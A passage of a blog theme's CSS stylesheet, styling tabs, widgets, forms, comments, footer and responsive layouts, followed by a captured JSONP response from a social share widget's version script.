    font-size: 13px;
    margin-bottom: 0;
    color: #919191;
}
#tabber .inside li div.info .entry-title a { color: #696868 }
#tabber .inside li div.info .entry-title a:hover { }
#tabber .inside li div.info p { color: #919191 }
#tabber .inside li .meta {
    display: block;
    font-size: 12px;
    color: #999;
}
#tabber .inside li .meta b {
    font-weight: normal;
    color: #999 !important;
}
#tabber .inside li .meta span {
    padding: 1px;
    height: 1px;
    margin-right: 5px;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Popular Posts ]---------------------------*/
.popular-posts .wp-post-image {
    width: 50px;
    height: 50px;
    margin-top: 3px!important;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder { }
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 3% 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform {
    float: left;
    padding: 1.2% 0 0;
}
nav #searchform fieldset {
    padding: 5px 0;
    border: 0;
}
#searchform fieldset { float: left }
.widget-sidebar #searchform { padding: 0 !important }
#searchform input { border: 0 }
#searchform #s {
    border: 1px solid #cccccc;
    border-right: none;
}
#searchform input[type="submit"] {
    color: #fff;
    height: 37px;
    padding-bottom: 0;
    padding-top: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    width: 29.6%;
}
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar_list li:first-child { padding-top: 0!important }
.main-header #s {
    width: 150px;
    border: none !important;
    color: #fff !important;
}
#s {
    width: 70%;
    background-color: #fff;
    border: 1px solid #cccccc;
    float: left;
    padding: 10px 0;
    text-indent: 10px;
}
.sidebar input[type="submit"] {
    width: 22%;
    padding: 0;
}
.sidebar #searchform { width: 100% }
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
#searchform input[type="submit"]:hover { background: #222 }
.breadcrumb {
    line-height: 24px;
    margin-top: 20px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 28.6%;
    max-width: 300px;
    line-height: 20px;
}
.sidebar.c-4-12 a { color: #555 }
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget { padding: 0px }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 15px;
    margin-bottom: 7px;
}
#content_box h3, .widget h3 {
    font-size: 22px;
    font-weight: bold;
    line-height: 18px;
    margin: 5px 0 15px;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 1050px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget a { color: #E2E2E2 }
footer .widget li a:hover { color: #fff }
footer {
    position: relative;
    overflow: hidden;
    background: #364956;
}
footer .container { }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 10px;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    color: #fff;
}
.footer-widgets .last { }
.f-widget {
    width: 32%;
    max-width: 301px;
    float: left;
    position: relative;
    color: #C2C2C2;
    margin-bottom: 10px;
    margin-right: 7%;
}
.f-widget .advanced-recent-posts a { color: #fff }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 5px;
    padding-top: 12px;
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    color: #979494;
}
#copyright-note {
    width: 1050px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { color: #CFCFCF }
#copyright-note a:hover { color: #fff }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-top: 0px;
    clear: both;
    float: left;
    padding: 0 4% 3%;
}
.postauthor p {
    padding-top: 0px;
    margin: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px !important;
    margin: 0;
    color: #444;
}
.relatedthumb img {
    width: 200px;
    height: 125px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 30.2%;
    float: left;
    list-style: none;
    margin-right: 4.6%;
    min-height: 100px;
}
.related-posts a {
    display: block;
    width: 100%;
    color: #666;
}
.rp_title {
    width: 100%;
    padding-top: 10px;
    float: left;
}
.rthumb {
    float: left;
    margin-right: 0;
    width: 100%;
    display: block;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 0;
    padding: 0 4% 3%;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
.inside .left { margin-left: 1em }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #E9E9E9;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 { padding-top: 10px }
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.remove_marg_ad300 { margin-bottom: 0 }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
}
#wp-calendar th {
    padding: 10px 0;
    text-align: center;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    overflow: hidden;
    float: left;
    margin-left: 4%;
    width: 96%;
    background: #fff;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0 4% 20px 4%;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
#commentsAdd {
    padding: 0 4% 3%;
    background-color: #fff;
    width: 92%;
    float: left;
    clear: both;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    color: #999999;
    font-size: 13px;
    font-style: italic;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: left;
    clear: both;
    max-width: 85%;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    text-align: center;
    color: #fff;
    width: 143px;
    height: 34px;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    padding: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#commentform input#submit:hover {
    background: #222222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-top: 1px solid #CCCCCC;
    padding: 15px 0;
}
.commentContainer {
    padding-top: 10px;
    padding-bottom: 10px;
    float: left;
    width: 100%;
}
.children .commentCInner {
    width: 95%;
    float: right;
}
.children .children .commentCInner { width: 90% }
.commentlist p {
    margin-bottom: 0;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
}
.fn a { color: #473636 }
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.reply {
    overflow: hidden;
    width: auto;
    float: left;
}
.reply a {
    padding: 0 5px;
    font-size: 13px;
    font-style: italic;
}
.reply a:hover { color: #222 }
.commentlist .children {
    margin-left: 13%;
    margin-bottom: 0;
    margin-top: 15px;
    float: left;
    width: 87%;
}
.commentlist .children li {
    margin-bottom: 10px;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
.form-allowed-tags { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-right: 8px;
}
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 10px 14px;
    border: 1px solid #ccc;
}
.pagination a, .pagination2 {
    border: 1px solid #ccc;
    background: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #555;
    padding: 10px 14px;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.top { float: right }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #979494;
    border: 1px solid #CCCCCC;
    padding: 5px 13px;
    background: #fff;
}
.nav-previous a:hover, .nav-next a:hover {
    color: #fff !important;
}
.comment_text_area { overflow: hidden }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1050px) { 
    #page, .container, .main-header .container { max-width: 96% }
    #page { padding-top: 20px }
    .article { width: 66.3% }
    .sidebar.c-4-12 { width: 30% }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    #header h1, #header h2 { margin: 10px 0 0 0 }
    .secondary-navigation {
        width: 100%;
        background-color: transparent!important;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        border: 1px solid rgb(207, 207, 207);
        border-radius: 3px;
        padding: 8px;
        width: 100%;
        color: rgb(77, 77, 77);
        text-shadow: 0 1px 1px rgb(255, 255, 255);
        font-size: 12px;
        margin: 4px auto;
        background: rgb(238, 238, 238);
        -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
    }
}
@media screen and (max-width:728px) { 
    #header h1, #header h2 {
        width: 100%;
        text-align: center;
    }
    #header { margin: 0 }
    .widget-header {
        max-width: 100%;
        float: left;
        margin-top: 15px;
    }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article { width: 99.4% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
    .featured-thumbnail img { width: 100% }
    .single-title { font-size: 24px }
}
@media screen and (max-width:550px) { 
    .main-header #s { width: 85% }
    read-more { font-size: 16px }
    .f-widget { width: 95% }
}
@media screen and (max-width:460px) { 
    .single-title { font-size: 20px }
}
@media screen and (max-width:415px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 100%;
        margin-right: 0;
    }
}
@media screen and (max-width:400px) { 
    article header { overflow: hidden }
    .main-header #s { width: 78% }
    #tabber ul.tabs li a { width: 70px }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .main-header #s { width: 70% }
    .related-posts li { width: 100% }
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769142771532925
body_size: 396
content:
cb__utl_cb_share_1769142771532925('1ea92d09c43527572b24fe052f11127b');